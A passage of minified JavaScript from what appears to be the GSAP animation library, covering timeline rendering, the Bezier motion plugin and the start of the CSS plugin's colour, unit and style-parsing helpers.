if(0===p&&0>u&&(k=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(l=p+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=p-this._time),this._time>p?(this._time=p,a=p+1e-4):this._time<0?this._time=a=0:a=this._time)),this._hasPause&&!this._forcingPlayhead&&!b){if(a=this._time,a>=q)for(d=this._first;d&&d._startTime<=a&&!m;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(m=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!m;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(m=d),d=d._prev;m&&(this._time=a=m._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!==(1&w),y=x===(this._yoyo&&0!==(1&this._cycle)),z=this._totalTime,A=this._cycle,B=this._rawPrevTime,C=this._time;if(this._totalTime=w*p,this._cycle<w?x=!x:this._totalTime+=p,this._time=q,this._rawPrevTime=0===p?u-1e-4:u,this._cycle=w,this._locked=!0,q=x?0:p,this.render(q,b,0===p),b||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),q!==this._time)return;if(y&&(q=x?p+1e-4:-1e-4,this.render(q,!0,!1)),this._locked=!1,this._paused&&!v)return;this._time=C,this._totalTime=z,this._cycle=A,this._rawPrevTime=B}if(!(this._time!==q&&this._first||c||k||m))return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==r&&a>0&&(this._active=!0),0===r&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||b||this._callback("onStart")),n=this._time,n>=q)for(d=this._first;d&&(i=d._next,n===this._time&&(!this._paused||v));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(m===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;else for(d=this._last;d&&(i=d._prev,n===this._time&&(!this._paused||v));){if(d._active||d._startTime<=q&&!d._paused&&!d._gc){if(m===d){for(m=d._prev;m&&m.endTime()>this._time;)m.render(m._reversed?m.totalDuration()-(a-m._startTime)*m._timeScale:(a-m._startTime)*m._timeScale,b,c),m=m._prev;m=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=i}this._onUpdate&&(b||(g.length&&h(),this._callback("onUpdate"))),j&&(this._locked||this._gc||(s===this._startTime||t!==this._timeScale)&&(0===this._time||o>=this.totalDuration())&&(f&&(g.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this._callback(j)))},k.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var d,e,f=[],g=this.getChildren(a,b,c),h=0,i=g.length;for(d=0;i>d;d++)e=g[d],e.isActive()&&(f[h++]=e);return f},k.getLabelAfter=function(a){a||0!==a&&(a=this._time);var b,c=this.getLabelsArray(),d=c.length;for(b=0;d>b;b++)if(c[b].time>a)return c[b].name;return null},k.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(b[c].time<a)return b[c].name;return null},k.getLabelsArray=function(){var a,b=[],c=0;for(a in this._labels)b[c++]={time:this._labels[a],name:a};return b.sort(function(a,b){return a.time-b.time}),b},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},k.totalDuration=function(b){return arguments.length?-1!==this._repeat&&b?this.timeScale(this.totalDuration()/b):this:(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},k.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var a=180/Math.PI,b=[],c=[],d=[],e={},f=_gsScope._gsDefine.globals,g=function(a,b,c,d){c===d&&(c=d-(d-b)/1e6),a===b&&(b=a+(c-a)/1e6),this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,e,f,g,h){var j,k,l,m,n,o,p,q,r,s,t,u,v,w=a.length-1,x=0,y=a[0].a;for(j=0;w>j;j++)n=a[x],k=n.a,l=n.d,m=a[x+1].d,h?(t=b[j],u=c[j],v=(u+t)*e*.25/(g?.5:d[j]||.5),o=l-(l-k)*(g?.5*e:0!==t?v/t:0),p=l+(m-l)*(g?.5*e:0!==u?v/u:0),q=l-(o+((p-o)*(3*t/(t+u)+.5)/4||0))):(o=l-(l-k)*e*.5,p=l+(m-l)*e*.5,q=l-(o+p)/2),o+=q,p+=q,n.c=r=o,0!==j?n.b=y:n.b=y=n.a+.6*(n.c-n.a),n.da=l-k,n.ca=r-k,n.ba=y-k,f?(s=i(k,y,r,l),a.splice(x,1,s[0],s[1],s[2],s[3]),x+=4):x++,y=p;n=a[x],n.b=y,n.c=y+.4*(n.d-y),n.da=n.d-n.a,n.ca=n.c-n.a,n.ba=y-n.a,f&&(s=i(n.a,y,n.c,n.d),a.splice(x,1,s[0],s[1],s[2],s[3]))},k=function(a,d,e,f){var h,i,j,k,l,m,n=[];if(f)for(a=[f].concat(a),i=a.length;--i>-1;)"string"==typeof(m=a[i][d])&&"="===m.charAt(1)&&(a[i][d]=f[d]+Number(m.charAt(0)+m.substr(2)));if(h=a.length-2,0>h)return n[0]=new g(a[0][d],0,0,a[-1>h?0:1][d]),n;for(i=0;h>i;i++)j=a[i][d],k=a[i+1][d],n[i]=new g(j,0,0,k),e&&(l=a[i+2][d],b[i]=(b[i]||0)+(k-j)*(k-j),c[i]=(c[i]||0)+(l-k)*(l-k));return n[i]=new g(a[i][d],0,0,a[i+1][d]),n},l=function(a,f,g,i,l,m){var n,o,p,q,r,s,t,u,v={},w=[],x=m||a[0];l="string"==typeof l?","+l+",":h,null==f&&(f=1);for(o in a[0])w.push(o);if(a.length>1){for(u=a[a.length-1],t=!0,n=w.length;--n>-1;)if(o=w[n],Math.abs(x[o]-u[o])>.05){t=!1;break}t&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(b.length=c.length=d.length=0,n=w.length;--n>-1;)o=w[n],e[o]=-1!==l.indexOf(","+o+","),v[o]=k(a,o,e[o],m);for(n=b.length;--n>-1;)b[n]=Math.sqrt(b[n]),c[n]=Math.sqrt(c[n]);if(!i){for(n=w.length;--n>-1;)if(e[o])for(p=v[w[n]],s=p.length-1,q=0;s>q;q++)r=p[q+1].da/c[q]+p[q].da/b[q]||0,d[q]=(d[q]||0)+r*r;for(n=d.length;--n>-1;)d[n]=Math.sqrt(d[n])}for(n=w.length,q=g?4:1;--n>-1;)o=w[n],p=v[o],j(p,f,g,i,e[o]),t&&(p.splice(0,q),p.splice(p.length-q,q));return v},m=function(a,b,c){b=b||"soft";var d,e,f,h,i,j,k,l,m,n,o,p={},q="cubic"===b?3:2,r="soft"===b,s=[];if(r&&c&&(a=[c].concat(a)),null==a||a.length<q+1)throw"invalid Bezier data";for(m in a[0])s.push(m);for(j=s.length;--j>-1;){for(m=s[j],p[m]=i=[],n=0,l=a.length,k=0;l>k;k++)d=null==c?a[k][m]:"string"==typeof(o=a[k][m])&&"="===o.charAt(1)?c[m]+Number(o.charAt(0)+o.substr(2)):Number(o),r&&k>1&&l-1>k&&(i[n++]=(d+i[n-2])/2),i[n++]=d;for(l=n-q+1,n=0,k=0;l>k;k+=q)d=i[k],e=i[k+1],f=i[k+2],h=2===q?0:i[k+3],i[n++]=o=3===q?new g(d,e,f,h):new g(d,(2*e+d)/3,(2*e+f)/3,f);i.length=n}return p},n=function(a,b,c){for(var d,e,f,g,h,i,j,k,l,m,n,o=1/c,p=a.length;--p>-1;)for(m=a[p],f=m.a,g=m.d-f,h=m.c-f,i=m.b-f,d=e=0,k=1;c>=k;k++)j=o*k,l=1-j,d=e-(e=(j*j*g+3*l*(j*h+l*i))*j),n=p*c+k-1,b[n]=(b[n]||0)+d*d},o=function(a,b){b=b>>0||6;var c,d,e,f,g=[],h=[],i=0,j=0,k=b-1,l=[],m=[];for(c in a)n(a[c],g,b);for(e=g.length,d=0;e>d;d++)i+=Math.sqrt(g[d]),f=d%b,m[f]=i,f===k&&(j+=i,f=d/b>>0,l[f]=m,h[f]=j,i=0,m=[]);return{length:j,lengths:h,segments:l}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._mod={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var d,e,f,g,h,i=b.values||[],j={},k=i[0],n=b.autoRotate||c.vars.orientToBezier;this._autoRotate=n?n instanceof Array?n:[["x","y","rotation",n===!0?0:Number(n)||0]]:null;for(d in k)this._props.push(d);for(f=this._props.length;--f>-1;)d=this._props[f],this._overwriteProps.push(d),e=this._func[d]="function"==typeof a[d],j[d]=e?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]():parseFloat(a[d]),h||j[d]!==i[0][d]&&(h=j);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(i,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,h):m(i,b.type,j),this._segCount=this._beziers[d].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(n=this._autoRotate)for(this._initialRotations=[],n[0]instanceof Array||(this._autoRotate=n=[n]),f=n.length;--f>-1;){for(g=0;3>g;g++)d=n[f][g],this._func[d]="function"==typeof a[d]?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]:!1;d=n[f][2],this._initialRotations[f]=(this._func[d]?this._func[d].call(this._target):this._target[d])||0,this._overwriteProps.push(d)}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(b){var c,d,e,f,g,h,i,j,k,l,m=this._segCount,n=this._func,o=this._target,p=b!==this._startRatio;if(this._timeRes){if(k=this._lengths,l=this._curSeg,b*=this._length,e=this._li,b>this._l2&&m-1>e){for(j=m-1;j>e&&(this._l2=k[++e])<=b;);this._l1=k[e-1],this._li=e,this._curSeg=l=this._segments[e],this._s2=l[this._s1=this._si=0]}else if(b<this._l1&&e>0){for(;e>0&&(this._l1=k[--e])>=b;);0===e&&b<this._l1?this._l1=0:e++,this._l2=k[e],this._li=e,this._curSeg=l=this._segments[e],this._s1=l[(this._si=l.length-1)-1]||0,this._s2=l[this._si]}if(c=e,b-=this._l1,e=this._si,b>this._s2&&e<l.length-1){for(j=l.length-1;j>e&&(this._s2=l[++e])<=b;);this._s1=l[e-1],this._si=e}else if(b<this._s1&&e>0){for(;e>0&&(this._s1=l[--e])>=b;);0===e&&b<this._s1?this._s1=0:e++,this._s2=l[e],this._si=e}h=(e+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else c=0>b?0:b>=1?m-1:m*b>>0,h=(b-c*(1/m))*m;for(d=1-h,e=this._props.length;--e>-1;)f=this._props[e],g=this._beziers[f][c],i=(h*h*g.da+3*d*(h*g.ca+d*g.ba))*h+g.a,this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i;if(this._autoRotate){var q,r,s,t,u,v,w,x=this._autoRotate;for(e=x.length;--e>-1;)f=x[e][2],v=x[e][3]||0,w=x[e][4]===!0?1:a,g=this._beziers[x[e][0]],q=this._beziers[x[e][1]],g&&q&&(g=g[c],q=q[c],r=g.a+(g.b-g.a)*h,t=g.b+(g.c-g.b)*h,r+=(t-r)*h,t+=(g.c+(g.d-g.c)*h-t)*h,s=q.a+(q.b-q.a)*h,u=q.b+(q.c-q.b)*h,s+=(u-s)*h,u+=(q.c+(q.d-q.c)*h-u)*h,i=p?Math.atan2(u-s,t-r)*w+v:this._initialRotations[e],this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=f.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,d=b._setPluginRatio,e=b.CSSPropTween;b._registerComplexSpecialProp("bezier",{parser:function(a,b,f,g,h,i){b instanceof Array&&(b={values:b}),i=new p;var j,k,l,m=b.values,n=m.length-1,o=[],q={};if(0>n)return h;for(j=0;n>=j;j++)l=c(a,m[j],g,h,i,n!==j),o[j]=l.end;for(k in b)q[k]=b[k];return q.values=o,h=new e(a,"bezier",0,0,l.pt,2),h.data=l,h.plugin=i,h.setRatio=d,0===q.autoRotate&&(q.autoRotate=!0),!q.autoRotate||q.autoRotate instanceof Array||(j=q.autoRotate===!0?0:Number(q.autoRotate),q.autoRotate=null!=l.end.left?[["left","top","rotation",j,!1]]:null!=l.end.x?[["x","y","rotation",j,!1]]:!1),q.autoRotate&&(g._transform||g._enableTransforms(!1),l.autoRotate=g._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,g._overwriteProps.push("rotation")),i._onInitTween(l.proxy,q,g._tween),h}})}},q._mod=function(a){for(var b,c=this._overwriteProps,d=c.length;--d>-1;)b=a[c[d]],b&&"function"==typeof b&&(this._mod[c[d]]=b)},q._kill=function(a){var b,c,d=this._props;for(b in this._beziers)if(b in a)for(delete this._beziers[b],delete this._func[b],c=d.length;--c>-1;)d[c]===b&&d.splice(c,1);if(d=this._autoRotate)for(c=d.length;--c>-1;)a[d[c][2]]&&d.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var c,d,e,f,g=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=g.prototype.setRatio},h=_gsScope._gsDefine.globals,i={},j=g.prototype=new a("css");j.constructor=g,g.version="1.19.0",g.API=2,g.defaultTransformPerspective=0,g.defaultSkewType="compensated",g.defaultSmoothOrigin=!0,j="px",g.suffixMap={top:j,right:j,bottom:j,left:j,width:j,height:j,fontSize:j,padding:j,margin:j,perspective:j,lineHeight:""};var k,l,m,n,o,p,q,r,s=/(?:\-|\.|\b)(\d|\.|e\-)+/g,t=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,u=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,y=/opacity:([^;]*)/i,z=/alpha\(opacity *=.+?\)/i,A=/^(rgb|hsl)/,B=/([A-Z])/g,C=/-([a-z])/gi,D=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,E=function(a,b){return b.toUpperCase()},F=/(?:Left|Right|Width)/i,G=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,H=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,J=/[\s,\(]/i,K=Math.PI/180,L=180/Math.PI,M={},N=document,O=function(a){return N.createElementNS?N.createElementNS("http://www.w3.org/1999/xhtml",a):N.createElement(a)},P=O("div"),Q=O("img"),R=g._internals={_specialProps:i},S=navigator.userAgent,T=function(){var a=S.indexOf("Android"),b=O("a");return m=-1!==S.indexOf("Safari")&&-1===S.indexOf("Chrome")&&(-1===a||Number(S.substr(a+8,1))>3),o=m&&Number(S.substr(S.indexOf("Version/")+8,1))<6,n=-1!==S.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(S)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(S))&&(p=parseFloat(RegExp.$1)),b?(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity)):!1}(),U=function(a){return x.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(a){window.console&&console.log(a)},W="",X="",Y=function(a,b){b=b||P;var c,d,e=b.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],d=5;--d>-1&&void 0===e[c[d]+a];);return d>=0?(X=3===d?"ms":c[d],W="-"+X.toLowerCase()+"-",X+a):null},Z=N.defaultView?N.defaultView.getComputedStyle:function(){},$=g.getStyle=function(a,b,c,d,e){var f;return T||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||Z(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(B,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):U(a)},_=R.convertToPixels=function(a,c,d,e,f){if("px"===e||!e)return d;if("auto"===e||!d)return 0;var h,i,j,k=F.test(c),l=a,m=P.style,n=0>d,o=1===d;if(n&&(d=-d),o&&(d*=100),"%"===e&&-1!==c.indexOf("border"))h=d/100*(k?a.clientWidth:a.clientHeight);else{if(m.cssText="border:0 solid red;position:"+$(a,"position")+";line-height:0;","%"!==e&&l.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)m[k?"borderLeftWidth":"borderTopWidth"]=d+e;else{if(l=a.parentNode||N.body,i=l._gsCache,j=b.ticker.frame,i&&k&&i.time===j)return i.width*d/100;m[k?"width":"height"]=d+e}l.appendChild(P),h=parseFloat(P[k?"offsetWidth":"offsetHeight"]),l.removeChild(P),k&&"%"===e&&g.cacheWidths!==!1&&(i=l._gsCache=l._gsCache||{},i.time=j,i.width=h/d*100),0!==h||f||(h=_(a,c,d,e,!0))}return o&&(h/=100),n?-h:h},aa=R.calculateOffset=function(a,b,c){if("absolute"!==$(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=$(a,"margin"+d,c);return a["offset"+d]-(_(a,b,parseFloat(e),e.replace(w,""))||0)},ba=function(a,b){var c,d,e,f={};if(b=b||Z(a,null))if(c=b.length)for(;--c>-1;)e=b[c],(-1===e.indexOf("-transform")||Ca===e)&&(f[e.replace(C,E)]=b.getPropertyValue(e));else for(c in b)(-1===c.indexOf("Transform")||Ba===c)&&(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(C,E)]=b[c]);return T||(f.opacity=U(a)),d=Pa(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Ea&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,f},ca=function(a,b,c,d,e){var f,g,h,i={},j=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(i[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(v,"")?f:0:aa(a,g),void 0!==j[g]&&(h=new ra(j,g,j[g],h)));if(d)for(g in d)"className"!==g&&(i[g]=d[g]);return{difs:i,firstMPT:h}},da={width:["Left","Right"],height:["Top","Bottom"]},ea=["marginLeft","marginRight","marginTop","marginBottom"],fa=function(a,b,c){if("svg"===(a.nodeName+"").toLowerCase())return(c||Z(a))[b]||0;if(a.getBBox&&Ma(a))return a.getBBox()[b]||0;var d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=da[b],f=e.length;for(c=c||Z(a,null);--f>-1;)d-=parseFloat($(a,"padding"+e[f],c,!0))||0,d-=parseFloat($(a,"border"+e[f]+"Width",c,!0))||0;return d},ga=function(a,b){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";(null==a||""===a)&&(a="0 0");var c,d=a.split(" "),e=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":d[0],f=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":d[1];if(d.length>3&&!b){for(d=a.split(", ").join(",").split(","),a=[],c=0;c<d.length;c++)a.push(ga(d[c]));return a.join(",")}return null==f?f="center"===e?"50%":"0":"center"===f&&(f="50%"),("center"===e||isNaN(parseFloat(e))&&-1===(e+"").indexOf("="))&&(e="50%"),a=e+" "+f+(d.length>2?" "+d[2]:""),b&&(b.oxp=-1!==e.indexOf("%"),b.oyp=-1!==f.indexOf("%"),b.oxr="="===e.charAt(1),b.oyr="="===f.charAt(1),b.ox=parseFloat(e.replace(v,"")),b.oy=parseFloat(f.replace(v,"")),b.v=a),b||a},ha=function(a,b){return"function"==typeof a&&(a=a(r,q)),"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)||0},ia=function(a,b){return"function"==typeof a&&(a=a(r,q)),null==a?b:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)||0},ja=function(a,b,c,d){var e,f,g,h,i,j=1e-6;return"function"==typeof a&&(a=a(r,q)),null==a?h=b:"number"==typeof a?h=a:(e=360,f=a.split("_"),i="="===a.charAt(1),g=(i?parseInt(a.charAt(0)+"1",10)*parseFloat(f[0].substr(2)):parseFloat(f[0]))*(-1===a.indexOf("rad")?1:L)-(i?0:b),f.length&&(d&&(d[c]=b+g),-1!==a.indexOf("short")&&(g%=e,g!==g%(e/2)&&(g=0>g?g+e:g-e)),-1!==a.indexOf("_cw")&&0>g?g=(g+9999999999*e)%e-(g/e|0)*e:-1!==a.indexOf("ccw")&&g>0&&(g=(g-9999999999*e)%e-(g/e|0)*e)),h=b+g),j>h&&h>-j&&(h=0),h},ka={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},la=function(a,b,c){return a=0>a?a+1:a>1?a-1:a,255*(1>6*a?b+(c-b)*a*6:.5>a?c:2>3*a?b+(c-b)*(2/3-a)*6:b)+.5|0},ma=g.parseColor=function(a,b){var c,d,e,f,g,h,i,j,k,l,m;if(a)if("number"==typeof a)c=[a>>16,a>>8&255,255&a];else{if(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),ka[a])c=ka[a];else if("#"===a.charAt(0))4===a.length&&(d=a.charAt(1),e=a.charAt(2),f=a.charAt(3),a="#"+d+d+e+e+f+f),a=parseInt(a.substr(1),16),c=[a>>16,a>>8&255,255&a];else if("hsl"===a.substr(0,3))if(c=m=a.match(s),b){if(-1!==a.indexOf("="))return a.match(t)}else g=Number(c[0])%360/360,h=Number(c[1])/100,i=Number(c[2])/100,e=.5>=i?i*(h+1):i+h-i*h,d=2*i-e,c.length>3&&(c[3]=Number(a[3])),c[0]=la(g+1/3,d,e),c[1]=la(g,d,e),c[2]=la(g-1/3,d,e);else c=a.match(s)||ka.transparent;c[0]=Number(c[0]),c[1]=Number(c[1]),c[2]=Number(c[2]),c.length>3&&(c[3]=Number(c[3]))}else c=ka.black;return b&&!m&&(d=c[0]/255,e=c[1]/255,f=c[2]/255,j=Math.max(d,e,f),k=Math.min(d,e,f),i=(j+k)/2,j===k?g=h=0:(l=j-k,h=i>.5?l/(2-j-k):l/(j+k),g=j===d?(e-f)/l+(f>e?6:0):j===e?(f-d)/l+2:(d-e)/l+4,g*=60),c[0]=g+.5|0,c[1]=100*h+.5|0,c[2]=100*i+.5|0),c},na=function(a,b){var c,d,e,f=a.match(oa)||[],g=0,h=f.length?"":a;for(c=0;c<f.length;c++)d=f[c],e=a.substr(g,a.indexOf(d,g)-g),g+=e.length+d.length,d=ma(d,b),3===d.length&&d.push(1),h+=e+(b?"hsla("+d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:"rgba("+d.join(","))+")";return h+a.substr(g)},oa="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(j in ka)oa+="|"+j+"\\b";oa=new RegExp(oa+")","gi"),g.colorStringFilter=function(a){var b,c=a[0]+a[1];oa.test(c)&&(b=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=na(a[0],b),a[1]=na(a[1],b)),oa.lastIndex=0},b.defaultStringFilter||(b.defaultStringFilter=g.colorStringFilter);var pa=function(a,b,c,d){if(null==a)return function(a){return a};var e,f=b?(a.match(oa)||[""])[0]:"",g=a.split(f).join("").match(u)||[],h=a.substr(0,a.indexOf(g[0])),i=")"===a.charAt(a.length-1)?")":"",j=-1!==a.indexOf(" ")?" ":",",k=g.length,l=k>0?g[0].replace(s,""):"";return k?e=b?function(a){var b,m,n,o;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(o=a.replace(I,"|").split("|"),n=0;n<o.length;n++)o[n]=e(o[n]);return o.join(",")}if(b=(a.match(oa)||[f])[0],m=a.split(b).join("").match(u)||[],n=m.length,k>n--)for(;++n<k;)m[n]=c?m[(n-1)/2|0]:g[n];return h+m.join(j)+j+b+i+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f,m;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(f=a.replace(I,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(b=a.match(u)||[],m=b.length,k>m--)for(;++m<k;)b[m]=c?b[(m-1)/2|0]:g[m];return h+b.join(j)+i}:function(a){return a}},qa=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var i,j=(c+"").split(" ");for(h={},i=0;4>i;i++)h[a[i]]=j[i]=j[i]||j[(i-1)/2>>0];return e.parse(b,h,f,g)}},ra=(R._setPluginRatio=function(a){this.plugin.setRatio(a);for(var b,c,d,e,f,g=this.data,h=g.proxy,i=g.firstMPT,j=1e-6;i;)b=h[i.v],i.r?b=Math.round(b):j>b&&b>-j&&(b=0),i.t[i.p]=b,i=i._next;if(g.autoRotate&&(g.autoRotate.rotation=g.mod?g.mod(h.rotation,this.t):h.rotation),1===a||0===a)for(i=g.firstMPT,f=1===a?"e":"b";i;){if(c=i.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,d=1;d<c.l;d++)e+=c["xn"+d]+c["xs"+(d+1)];c[f]=e}}else c[f]=c.s+c.xs0;i=i._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),sa=(R._parseToProxy=function(a,b,c,d,e,f){var g,h,i,j,k,l=d,m={},n={},o=c._transform,p=M;for(c._transform=null,M=b,d=k=c.parse(a,b,d,e),M=p,f&&(c._transform=o,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(d.type<=1&&(h=d.p,n[h]=d.s+d.c,m[h]=d.s,f||(j=new ra(d,"s",h,j,d.r),d.c=0),1===d.type))for(g=d.l;--g>0;)i="xn"+g,h=d.p+"_"+i,n[h]=d.data[i],m[h]=d[i],f||(j=new ra(d,i,h,j,d.rxp[i]));d=d._next}return{proxy:m,end:n,firstMPT:j,pt:k}},R.CSSPropTween=function(a,b,d,e,g,h,i,j,k,l,m){this.t=a,this.p=b,this.s=d,this.c=e,this.n=i||b,a instanceof sa||f.push(this.n),this.r=j,this.type=h||0,k&&(this.pr=k,c=!0),this.b=void 0===l?d:l,this.e=void 